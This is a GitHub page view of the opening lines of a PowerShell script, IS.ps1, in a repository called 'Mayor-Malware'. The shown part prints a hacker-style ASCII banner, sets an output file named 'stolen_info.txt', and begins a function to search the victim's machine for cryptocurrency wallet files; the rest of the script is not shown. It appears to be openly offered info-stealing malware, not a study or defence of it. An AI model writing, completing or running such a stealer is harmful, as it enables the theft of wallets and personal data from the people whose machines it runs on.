 Mayor-Malware / IS.ps1
JoshuaFerando Add files via upload
Code Blame 59 lines (50 loc) · 2.01 KB
1 function Print-AsciiArt {
2     Write-Host "  ____     _       ___  _____    ___    _   _ "
3     Write-Host " / ___|   | |     |_ _||_   _|  / __|  | | | |"
4     Write-Host "| |  _    | |      | |   | |   | |     | |_| |"
5     Write-Host "| |_| |   | |___   | |   | |   | |__   |  _  |"
6     Write-Host " \____|   |_____| |___|  |_|    \___|  |_| |_|"
7
8     Write-Host "         Created by the one and only M.M."
9 }
10
11 # Call the function to print the ASCII art
12 Print-AsciiArt
13
14 # Path for the info file
15 $infoFilePath = "stolen_info.txt"
16
17 # Function to search for wallet files
18 function Search-ForWallets {